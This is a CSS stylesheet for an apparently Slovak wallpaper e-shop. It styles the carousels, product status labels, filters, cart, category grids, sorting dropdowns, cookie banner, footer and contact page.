    width: auto;
    margin: 0;
}

/* Owl controls */
.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    background-color: rgba(34, 34, 34, 0.25);
    display: block;
}

.owl-slider-002 .owl-controls .owl-nav div.owl-prev,
.owl-slider-002 .owl-controls .owl-nav div.owl-next {
    line-height: 41px;
}

.nav-center-side .owl-next,
.nav-center-side .owl-prev {
    opacity: 0.4 !important;
}

/* Detail carousel: make arrows clearly visible */
.products-carousel .owl-nav,
.detail .products-carousel .owl-nav {
    display: block !important;
}

.products-carousel .owl-nav .owl-prev,
.products-carousel .owl-nav .owl-next {
    opacity: 0.85 !important;
}

/* Owl hero */
.caption-inverse .owl-hero-outer {
    background-color: rgba(34, 34, 34, .5);
    margin-top: 15px;
}

.owl-hero-text a,
.owl-hero-sub-text a {
    display: block;
    height: auto;
}

.owl-hero-sub-text a {
    font-size: 15px;
}

.owl-hero-outer .btn {
    margin-top: 10px;
    background-color: rgba(34, 34, 34, .3);
    font-size: 14px;
    font-weight: 600;
    display: inline-block;
    padding: 10px 20px 10px 20px;
    border-radius: 4px;
    color: #ffffff;
    margin-top: 20px;
    border: 2px solid #FFF;
}

.owl-hero-outer .btn:hover {
    background: rgb(153, 204, 51, .9);
    transition: all 0.3s ease 0s;
}

.label-carousel {
    font-size: 15px;
}



/* ============================================
   6. LABELS / STATUSY
   ============================================ */

.availability-label .stock-amount {
    display: none;
}

.availability-label::after {
    content: "";
}

.product-availability,
.prod-delivery {
    color: #000;
    background: none !important;
    font-weight: bold;
    font-size: 12px;
    color: rgb(138, 184, 46);
    background-color: rgb(245, 250, 235) !important;
    border-radius: 5px;
}

.product-block .statuses {
    margin-left: 3px;
    display: flex;
}

.product-block span.label {
    padding: 2px 4px;
    backdrop-filter: blur(5px);
    margin-right: 5px;
}

.product-block span.label-green,
.product-block div.label-green,
.label-info.label-green,
.prod-status.label-green,
.prod-form .label-info.label-green {
    background-color: transparent;
    color: #5F8F12;
    font-weight: normal;
    border: none;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
    text-transform: uppercase;
}

.product-block span.label-gray,
.product-block div.label-gray,
.label-info.label-gray,
.prod-status.label-gray {
    background-color: rgba(245, 245, 245, 0.75) !important;
    color: #1a1a1a;
    font-size: 11px;
    font-weight: normal;
    letter-spacing: 0.05em;
    padding: 2px 8px;
    text-transform: uppercase;
}

.zoznam-produktov .product-block span.label-gray,
.zoznam-produktov .product-block div.label-gray {
    background-color: rgba(245, 245, 245, 0.75) !important;
}

.product-block figure .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

.product-block span.label-red,
.product-block div.label-red,
.label-info.label-red,
.prod-status.label-red,
.prod-form .label-info.label-red,
.price-sale-perc,
.prod-status.label-avaib-22,
.product-block .btn-video {
    background-color: transparent;
    color: #C62828;
    font-weight: normal;
    border: none;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
    text-transform: uppercase;
}

.product-block span.label-invisible,
.product-block div.label-invisible,
.label-info.label-invisible,
.prod-status.label-invisible,
.prod-form .label-info.label-invisible {
    display: none !important;
}

.product-block span.label-transparent,
.product-block div.label-transparent,
.label-info.label-transparent,
.prod-status.label-transparent,
.prod-form .label-info.label-transparent {
    white-space: normal;
    max-width: 70%;
    background-color: rgba(207, 48, 77, .6);
    font-weight: normal;
}

.product-block span.label-blue,
.product-block div.label-blue,
.label-info.label-blue,
.prod-status.label-blue,
.prod-form .label-info.label-blue {
    background-color: rgba(50, 175, 227, .7);
    font-weight: normal;
}

.product-block span.label-white,
.product-block div.label-white,
.label-info.label-white,
.prod-status.label-white,
.prod-form .label-info.label-white {
    background-color: rgba(244, 243, 238, .5) !important;
    font-weight: normal;
    color: #333;
}

.box-round-tr {
    color: white;
    position: absolute;
    top: 14px;
    right: 10px;
    background-color: rgba(207, 48, 77, .7);
    margin-top: 0px;
    border-radius: 2px;
    height: 23px;
    width: 40px;
    vertical-align: middle;
    line-height: 15px;
    z-index: 1;
    text-align: center;
    font-weight: normal;
    font-size: 11px;
    padding: 5px 7px;
    display: none !important;
}

.label.product-availability.label-info.prod-status.label-avaib-2,
.prod-status.label-avaib-22 {
    color: #000;
    background: none !important;
    font-weight: bold;
    text-transform: uppercase;
    border-bottom: 1px dashed #4b4b49;
    border-top: 1px dashed #4b4b49;
    font-size: 12px !important;
}

.prod-form .label-info {
    display: block;
    float: left;
    padding: 5px !important;
    font-size: 13px;
}



/* ============================================
   7. FILTRE A TRIEDENIE
   ============================================ */

.filter-h .btn-filter {
    background: rgb(153, 204, 51, .9);
    color: #FFF;
    margin: 0 auto;
    display: flex;
    padding: 10px 25px;
    border-radius: 5px;
    text-transform: uppercase;
}

.filter-h .btn-filter::after {
    font-family: FontAwesome;
    content: "\f0b0";
    display: inline-block;
    padding-right: 5px;
    vertical-align: middle;
    margin-left: 10px;
}

.noUi-handle {
    background: #4b4b49;
}

.noUi-connect {
    background: #adadad;
}

.noUi-horizontal .noUi-handle {
    left: -8px;
}

.price-filters-h .price-slider .values {
    margin: 0 0px 10px 25px;
}

.price-filters-h .price-slider .values input {
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.a-color {
    border: 1px solid #ccc;
    vertical-align: sub;
    width: 15px;
    height: 15px;
    margin: 0 7px 0 0;
}

/* Scrollable dropdown menus */
.scrollable-menu,
.dropdown-menu.scrollable-menu {
    max-height: 280px;
    overflow-y: auto;
    overflow-x: hidden;
}

.scrollable-menu::-webkit-scrollbar {
    width: 6px;
}

.scrollable-menu::-webkit-scrollbar-track {
    background: #f5f5f5;
    border-radius: 3px;
}

.scrollable-menu::-webkit-scrollbar-thumb {
    background: #ccc;
    border-radius: 3px;
}

.scrollable-menu::-webkit-scrollbar-thumb:hover {
    background: #999;
}

#load-more-btn {
    display: none !important;
    visibility: hidden !important;
}



/* ============================================
   8. KOSIK A OBJEDNAVKY (CART & ORDERS)
   ============================================ */

.cart-items-number {
    padding: 3px 5px;
}

.mini-cart-info .table-condensed a {
    font-size: 12px;
}

.mini-cart-info tfoot {
    padding: 10px 0;
    border-top: 1px solid #eee;
}

.cart #Button_AddDiscount,
.cart .mb-20 .btn.pull-right {
    background: #f5f5f5;
    border: 1px solid #eee;
}

.cart td {
    width: 100%;
}

.cart .table-bordered,
.cart .table-bordered td {
    border-right: none;
    border-left: none;
    border-bottom: 1px solid #f5f5f5;
    vertical-align: middle;
}

.cart .form-group .form-control {
    text-align: center;
}

.cart .info {
    margin-right: 15px;
}

.no-more-tables .table > thead > tr > th,
.no-more-tables .table > tbody > tr > th,
.no-more-tables .table > tfoot > tr > th,
.no-more-tables .table > thead > tr > td,
.no-more-tables .table > tbody > tr > td,
.no-more-tables .table > tfoot > tr > td {
    border: none !important;
}

#discount_code {
    text-align: left;
    width: auto;
}

.next-action.margin-bottom-20 {
    margin-bottom: 0;
}

.e-comm .panel-title [type="radio"] {
    margin-right: 20px;
}

.e-comm .panel-title label {
    width: auto !important;
    display: flex;
    line-height: 40px;
    margin-bottom: 0;
}

.e-comm .checkbox input[type="checkbox"] {
    margin-right: 15px;
}

@media screen and (max-width: 540px) {
    .delivery-payment .col-md-4 {
        display: none;
    }
}



/* ============================================
   9. KATEGORIE / MASONRY
   ============================================ */

@media (min-width: 768px) and (max-width: 1200px) {
    .item-masonry.col-3 {
        width: 33.3%;
    }
}

.item-masonry h2 {
    color: #FFF !important;
    font-size: 15px;
    font-weight: bold;
}

.item-caption,
.item-caption:not(:empty) {
    background: linear-gradient(135deg, rgba(46, 46, 46, 0.7), rgba(46, 46, 46, 0.45));
    padding: 5px 8px;
    font-weight: 300;
    box-shadow: 0 0 10px 5px rgba(34, 34, 34, 0.7);
    max-width: 85%;
    backdrop-filter: blur(3px);
    color: #FFF;
}

.item-caption h2 {
    color: #fff;
    font-weight: 400;
    font-size: 14px;
    margin: 0;
}

.grid-masonry .item-caption,
.grid-masonry-padding .item-caption {
    background: radial-gradient(ellipse at center, rgba(46, 46, 46, 0.75) 0%, rgba(46, 46, 46, 0.55) 45%, rgba(46, 46, 46, 0.2) 70%, rgba(46, 46, 46, 0) 100%);
    color: #fff;
    padding: 6px 15px;
    font-weight: 400;
    font-size: 11px;
    letter-spacing: 0.02em;
    border-radius: 4px;
    box-shadow: none;
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    transition: all 0.3s ease;
    max-width: none;
}

.grid-masonry .item-caption:hover,
.grid-masonry-padding .item-caption:hover {
    background: radial-gradient(ellipse at center, rgba(46, 46, 46, 0.85) 0%, rgba(46, 46, 46, 0.65) 45%, rgba(46, 46, 46, 0.25) 70%, rgba(46, 46, 46, 0) 100%);
}

/* Category list */
.category-list .thumbnail-left {
    background-color: #FFF;
    border: 1px solid #f5f5f5;
    border-radius: 5px;
    padding: 10px;
    text-align: left !important;
    align-items: center;
    display: flex;
}

.category-list h2.media-heading {
    font-size: 15px;
}

.category-list .thumbnail-left:hover {
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;
}

.category-list .thumbnail-left-img img {
    width: 50px;
    max-width: none;
    margin-right: 10px;
}

.category-list a:hover,
.category-list a:focus {
    background: red;
    text-decoration: none !important;
}

/* Kategorie - horizontalny scroll na mobile */
@media (max-width: 767px) {
    .category-list {
        display: flex !important;
        flex-wrap: nowrap !important;
        overflow-x: scroll !important;
        overflow-y: hidden !important;
        -webkit-overflow-scrolling: touch;
        scrollbar-width: thin;
        scrollbar-color: #666 transparent;
        padding: 0 15px 8px 15px;
        margin-left: -15px;
        margin-right: -15px;
        width: calc(100% + 30px) !important;
        gap: 0;
    }

    .category-list::-webkit-scrollbar {
        height: 2px;
    }

    .category-list::-webkit-scrollbar-track {
        background: transparent;
    }

    .category-list::-webkit-scrollbar-thumb {
        background: #888;
        border-radius: 1px;
    }

    .category-list > .row,
    .category-list > .row.thumbnails {
        display: contents !important;
    }

    .category-list .row > div,
    .category-list .row > .col-xs-12,
    .category-list .row > [class*="col-"] {
        flex: 0 0 75px !important;
        width: 75px !important;
        max-width: 75px !important;
        min-width: 75px !important;
        padding: 0 8px !important;
        margin: 0 !important;
        float: none !important;
    }

    .category-list .thumbnail-left {
        flex-direction: column !important;
        display: flex !important;
        align-items: center;
        text-align: center;
        padding: 5px 0;
        border: none !important;
        background: none !important;
        width: 100%;
    }

    .category-list .thumbnail-left-img {
        display: block !important;
        margin: 0 auto 5px auto !important;
    }

    .category-list .thumbnail-left-img img {
        width: 50px !important;
        height: 50px !important;
        object-fit: contain !important;
        margin: 0 auto !important;
    }

    .category-list .thumbnail-left-text,
    .category-list .thumbnail-left .media-body {
        width: 100%;
    }

    .category-list h2.media-heading,
    .category-list .media-title {
        font-size: 12px !important;
        font-weight: 400 !important;
        margin: 0;
        line-height: 1.2;
        white-space: normal;
    }
}



/* ============================================
   10. PAGINATION / SORTER
   ============================================ */

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.pagination > li > a,
.pagination > li > span {
    background: none;
    border: none;
    color: #5B5B5B;
    font-size: 15px !important;
}

.pagination > .active {
    font-weight: bold;
    font-size: 20px;
}

/* Desktop sorter ako dropdown */
.sorter-bar,
.sorter-links {
    position: relative;
    overflow: visible;
}

.sorter-desktop {
    position: relative;
    display: inline-block;
    z-index: 10;
}

.sorter-desktop .sorter-link.active {
    display: inline-block;
    min-width: 160px;
    padding: 8px 30px 8px 12px;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
    white-space: nowrap;
    position: relative;
    box-sizing: border-box;
    text-decoration: none;
    font-weight: normal;
}

.sorter-desktop .sorter-link.active::after {
    content: "\25BC";
    font-size: 8px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    transition: transform 0.2s ease;
}

.sorter-desktop .sorter-link:not(.active) {
    display: none !important;
}

.sorter-desktop::before {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 160px;
    background: #fff;
    border: 1px solid #ddd;
    border-top: none;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.15s ease;
    z-index: 98;
    pointer-events: none;
    height: 152px;
}

.sorter-desktop:hover .sorter-link.active {
    border-radius: 3px 3px 0 0;
    border-bottom-color: transparent;
}

.sorter-desktop:hover .sorter-link.active::after {
    transform: translateY(-50%) rotate(180deg);
}

.sorter-desktop:hover::before {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

.sorter-desktop:hover .sorter-link:not(.active) {
    display: block !important;
    position: absolute;
    left: 0;
    min-width: 160px;
    padding: 8px 12px;
    background: #fff;
    white-space: nowrap;
    z-index: 99;
    border: none;
    text-decoration: none;
}

.sorter-desktop:hover .sorter-link:nth-child(1):not(.active) { top: 100%; }
.sorter-desktop:hover .sorter-link:nth-child(2):not(.active) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link:nth-child(3):not(.active) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link:nth-child(4):not(.active) { top: calc(100% + 114px); }
.sorter-desktop:hover .sorter-link:nth-child(5):not(.active) { top: calc(100% + 152px); }

.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(2) { top: 100%; }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(3) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(3) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop:hover .sorter-link.active:nth-child(3) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(3) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop:hover .sorter-link.active:nth-child(4) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop .sorter-link:not(.active):hover {
    background: #f5f5f5;
}

/* Pagesize dropdown */
.pagesize-desktop {
    position: relative;
    display: inline-flex;
    align-items: center;
    z-index: 99;
}

.pagesize-desktop .pagesize-label {
    margin-right: 8px;
}

.pagesize-desktop .pagesize-link.active {
    display: inline-block;
    min-width: 60px;
    padding: 8px 30px 8px 12px;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
    white-space: nowrap;
    position: relative;
    box-sizing: border-box;
    text-decoration: none;
}

.pagesize-desktop .pagesize-link.active::after {
    content: "\25BC";
    font-size: 8px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    transition: transform 0.2s ease;
}

.pagesize-desktop .pagesize-link:not(.active) {
    display: none;
}

.pagesize-desktop::after {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    min-width: 60px;
    background: #fff;
    border: 1px solid #ddd;
    border-top: none;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.15s ease;
    z-index: 98;
    pointer-events: none;
    height: 152px;
}

.pagesize-desktop:hover .pagesize-link.active {
    border-radius: 3px 3px 0 0;
    border-bottom-color: transparent;
}

.pagesize-desktop:hover .pagesize-link.active::after {
    transform: translateY(-50%) rotate(180deg);
}

.pagesize-desktop:hover::after {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

.pagesize-desktop:hover .pagesize-link:not(.active) {
    display: block;
    position: absolute;
    right: 0;
    min-width: 60px;
    padding: 8px 12px;
    background: #fff;
    white-space: nowrap;
    z-index: 99;
    border: none;
    text-decoration: none;
    text-align: center;
}

.pagesize-desktop:hover .pagesize-link:nth-child(2):not(.active) { top: 100%; }
.pagesize-desktop:hover .pagesize-link:nth-child(3):not(.active) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link:nth-child(4):not(.active) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link:nth-child(5):not(.active) { top: calc(100% + 114px); }
.pagesize-desktop:hover .pagesize-link:nth-child(6):not(.active) { top: calc(100% + 152px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(3) { top: 100%; }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(4) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(4) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(4) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(4) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(5) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop .pagesize-link:not(.active):hover {
    background: #f5f5f5;
}

/* Page navigator bottom */
.pageNavigatorBottom {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    flex-wrap: wrap;
}

.pageNavigatorBottom > .text-center {
    margin: 0 !important;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pageNavigatorBottom .pager-short {
    margin: 0;
    padding: 0;
    display: inline-flex;
    align-items: center;
    gap: 10px;
}

.pageNavigatorBottom .pager-short > li > a,
.pageNavigatorBottom .pager-short > li > span {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    line-height: 36px;
    padding: 0 10px;
}

.pageNavigatorBottom .pagesize-desktop {
    order: -1;
}

.pageNavigatorBottom .pagesize-desktop .pagesize-link.active {
    height: 36px;
    line-height: 36px;
    padding: 0 30px 0 12px;
}

.pageNavigatorBottom .pagesize-desktop:hover .pagesize-link:not(.active) {
    line-height: 36px;
    padding: 0 12px;
}

.pageNavigatorBottom .pagesize-desktop .pagesize-label {
    display: none;
}

.pageNavigatorBottom .pagination {
    margin: 0;
    display: inline-flex;
    align-items: center;
}

.pageNavigatorBottom .pagination > li > a,
.pageNavigatorBottom .pagination > li > span {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    line-height: 36px;
    padding: 0 10px;
}

@supports selector(:has(*)) {
    .pageNavigatorBottom > .text-center:has(#load-more-btn) {
        display: none !important;
    }
}



/* ============================================
   11. INFOS SECTION
   ============================================ */

.infos {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
    padding-bottom: 15px !important;
    padding-top: 15px !important;
}

.infos .home {
    padding-top: 5px;
    padding-bottom: 5px;
}

.infos h3 {
    margin-top: 0px;
}

.infos .media-object {
    margin-right: 10px;
}

.infos .articles-list-generic h2 {
    margin-bottom: 25px;
}

.infos .infos-inner {
    padding: 20px 0 !important;
    display: inline-block;
}

.infos-inn a {
    padding: 7px;
    display: block;
    float: right;
    border: 1px solid #4b4b49 !important;
    margin-top: 30px;
    font-size: 14px;
    font-weight: normal;
    border-radius: 3px;
}

.infos-inn a:hover {
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;
    text-decoration: none;
}

.item-color {
    position: relative;
    display: inline-block !important;
    float: none !important;
    width: auto !important;
    height: auto !important;
    margin: 0 6px 10px 0 !important;

}

.detail .item-color {
    width: 85px !important;
    height: 85px !important;
}

.item-color img {
    padding-right: 3px;
}

.item-color .img-responsive {
    border: 1px solid #ddd;
    border-radius: 3px;
    height: 100%;
    padding:3px;
}

.detail .item-color .img-responsive {
    width: 100%;
    object-fit: contain;
}

.item-color:hover img {
    transform: none !important;
}

/* SkryÅ¥ prÃ¡zdne atribÃºty produktu (napr. Funkcie:) */
.detail p:has(> span):has(> strong:empty) {
    display: none;
}

.thumbnail-left .media-title {
    font-weight: normal;
    font-size: 15px;
}



/* ============================================
   12. MOTIVY A KOLEKCIE TAPIET
   ============================================ */

.motivy-tapiet,
.kolekcie-tapiet {
    margin-top: 10px;
}

.motivy-tapiet .row,
.kolekcie-tapiet .row .highlight {
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.motivy-tapiet-heading,
.kolekcie-tapiet-heading {
    padding-bottom: 15px;
    border-bottom: 1px dashed #ededed;
    border-top: 1px dashed #ededed;
}

.motivy-tapiet img,
.kolekcie-tapiet img {
    max-width: 100%;
    height: auto;
    margin-top: 20px;
}

.motivy-tapiet a.button,
.kolekcie-tapiet a.button {
    border: 1px solid #333;
    transition: all 0.3s ease 0s;
    padding: 5px;
    color: #333;
}

.motivy-tapiet a.button:hover,
.kolekcie-tapiet a.button:hover {
    text-decoration: none;
    transition: all 0.3s ease 0s;
    background-color: #e2e2e2;
}

.kolekcie-tapiet .row .col-sm-4 {
    min-height: 350px;
}

.kolekcie-tapiet .row .col-xs-6 {
    min-height: 390px;
}

.col-md-6:nth-child(2) > p:nth-child(5) {
    display: none !important;
}



/* ============================================
   13. MAILCHIMP / NEWSLETTER
   ============================================ */

#mailchimp {
    display: none !important;
}



/* ============================================
   14. COOKIE BANNER / GDPR
   ============================================ */

/* Hide cookie popup on pages with .cookie-info class */
body.cookie-info #gdpr-cookie-message-wrapper,
body.cookie-info #gdpr-cookie-message {
    display: none !important;
}

body.cookie-info #breadcrumb,
body.cookie-info .breadcrumb {
    display: none !important;
}

#gdpr-cookie-message-wrapper.fixed {
    width: 100% !important;
    height: 100% !important;
    margin: 0 auto !important;
    position: fixed !important;
    top: 0 !important;
    left: 0 !important;
    background-color: rgba(0, 0, 0, 0.5) !important;
    z-index: 2000000000 !important;
    overflow-y: auto !important;
    backdrop-filter: blur(3px);
}

#gdpr-cookie-message h4 {
    font-weight: bold;
}

#gdpr-cookie-message.fixed {
    padding: 20px !important;
    overflow: scroll;
    max-height: fit-content;
    border-radius: 5px;
}

#gdpr-cookie-message.fixed p.buttons-container {
    display: flex;
    float: left;
    margin-top: 10px;
}

button#gdpr-cookie-deny {
    background: white;
    color: #333;
    border: 1px solid #333;
    margin-right: 5px;
    font-size: 14px;
}

#gdpr-cookie-message #gdpr-cookie-accept {
    background-color: #222;
    border: 2px solid #222;
    margin-top: 0;
    font-weight: normal;
    padding: 15px 14px;
}

#gdpr-cookie-message.fixed button#gdpr-cookie-advanced {
    background: white;
    color: #333;
    border: 1px solid #333;
    margin-right: 5px;
    padding-left: 9px;
    font-size: 14px;
    padding-bottom: 10px;
}

#gdpr-cookie-message.fixed div#gdpr-cookie-types ul li label {
    font-weight: normal;
    font-size: 15px;
}

#gdpr-cookie-message p,
#gdpr-cookie-message ul {
    padding-left: 0;
}



/* ============================================
   15. FOOTER
   ============================================ */

.scroll-to-top {
    bottom: 90px;
    background-color: #4b4b49;
    border: 1px solid #e1e1e1;
    box-shadow: 0 4px 10px 0 rgba(0, 0, 0, .15);
    right: 17px;
}

@media (max-width: 768px) {
    .scroll-to-top {
        display: none !important;
    }
}

.infos p {
    padding-top: 15px;
}

#links img {
    padding-top: 5px !important;
}

/* Footer Newsletter */
#footer-newsletter {
    width: 100%;
    margin-bottom: 15px;
}

#footer-newsletter .wrapper-signup {
    display: flex;
    gap: 4px;
}

#footer-newsletter #MERGE0 {
    flex: 8;
    min-width: 0;
    color: #333;
    background: #fff;
    padding: 8px 12px;
    border: 1px solid #444;
    border-radius: 4px;
    font-size: 12px;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

#footer-newsletter #MERGE0:focus {
    outline: none;
    border-color: #4b4b49;
    box-shadow: 0 0 0 2px rgba(153, 204, 51, 0.2);
}

#footer-newsletter #mc-embedded-subscribe {
    flex: 0 0 auto;
    background: #4b4b49;
    border: 1px solid #4b4b49;
    padding: 8px 14px;
    color: #fff;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.2s ease, transform 0.1s ease;
    white-space: nowrap;
}

#footer-newsletter #mc-embedded-subscribe:hover {
    background: #333;
    border-color: #333;
}

#footer-newsletter #mc-embedded-subscribe:active {
    transform: scale(0.98);
}

.footer-contact {
    border-top: 1px solid #4b4b49;
    border-bottom: 1px solid #4b4b49;
    padding: 15px 0;
    margin-top: 15px;
}



/* ============================================
   Å irÅ¡Ã­ layout 1500px
   ============================================ */

@media (min-width: 1200px) {
    .container {
        width: 1500px;
        max-width: 95%;
    }
}

@media (min-width: 950px) and (max-width: 1199px) {
    .container {
        width: 970px;
        max-width: 95%;
    }
}







/* References gallery - 2 columns on mobile */
@media (max-width: 767px) {
    .mbr-gallery-row {
        display: flex;
        flex-wrap: wrap;
    }
    .mbr-gallery-row .mbr-gallery-item {
        width: 50% !important;
        max-width: 50% !important;
        flex: 0 0 50% !important;
    }
}


/* Contact page - clamp O nas block to 5 lines with scroll */
body.contact .highlight {
    max-height: calc(5 * 1.6em + 24px);
    overflow-y: auto;
}

body.contact .highlight p {
    line-height: 1.6;
}





/* Contact page - allow details to expand without scroll */
body.contact .highlight,
body.contact .highlight * ,
body.contact details,
body.contact details[open] {
    max-height: none !important;
    overflow: visible !important;
}


/* Contact page - force summary text hidden for accordion */
body.contact details > summary {
    font-size: 0 !important;
    color: transparent !important;
}

body.contact details > summary::after {
    font-size: 22px;
    line-height: 1;
    color: #9a9a9a;
}

/* Contact page - details toggle without class */
body.contact details {
    position: relative;
    padding: 12px 0;
}

body.contact details > summary {
    position: absolute;
    list-style: none;
    cursor: pointer;
    display: block;
    text-align: right;
    padding: 0 28px 0 0;
    font-size: 0 !important;
    line-height: 0 !important;
    top: 0;
    right: 0;
}

body.contact details > summary::-webkit-details-marker {
    display: none;
}

body.contact details > summary::after {
    content: "+";
    position: absolute;
    right: 0;
    top: -20px;
    transform: none;
    font-size: 30px;
    line-height: 1;
    color: #9a9a9a;
    font-weight: 100;
}

body.contact details[open] > summary::after {
    content: "−";
    font-weight: 300;
}

body.contact details > .contact-about-content,
body.contact details > p {
    line-height: 1.6;
}

body.contact details > p:first-of-type {
    padding-top: 10px;
}

/* Detail page - keep labels in one row, red/green after others */
.detail .prod-labels {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 6px 10px;
    width: 100%;
}

.detail .prod-labels > li {
    margin: 0;
    display: contents;
}

.detail .prod-labels .label-avaib-1 { order: 1; }
.detail .prod-labels .label-delivery-1 { order: 2; }
.detail .prod-labels .label-red { order: 3; }
.detail .prod-labels .label-green { order: 4; }



/* ============================================
   Detail – related carousel
   ============================================ */

.detail .products-list .product-block-wrapper.owl-carousel {
    margin-left: 0;
    margin-right: 0;
}

.detail .products-list .product-block-wrapper.owl-carousel .owl-item {
    padding: 0 10px;
}

.detail .products-list .product-block-wrapper.owl-carousel .col-md-3,
.detail .products-list .product-block-wrapper.owl-carousel .col-sm-4,
.detail .products-list .product-block-wrapper.owl-carousel .col-xs-6 {
    width: 100% !important;
    float: none !important;
}

.detail .products-list .product-block-wrapper.owl-carousel .product-block {
    margin: 0;
}

.detail .products-list .product-block-wrapper.owl-carousel .title {
    min-height: 48px;
}

.detail .products-list .product-block-wrapper.owl-carousel .price-box {
    margin-top: 6px;
}

/* Homepage spacing between intro and highlight */
.intro {
  margin-bottom: 24px;
}

.intro::after {
  content: "";
  display: table;
  clear: both;
}

.intro + .highlight {
  margin-top: 16px;
}
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav [class*="owl-"] {
  background-color: rgba(0, 0, 0, 0.05)!important;
}

.owl-carousel .owl-nav .owl-prev:hover,
.owl-carousel .owl-nav .owl-next:hover,
.owl-carousel .owl-nav [class*="owl-"]:hover {
  background-color: rgba(0, 0, 0, 0.08)!important;
}
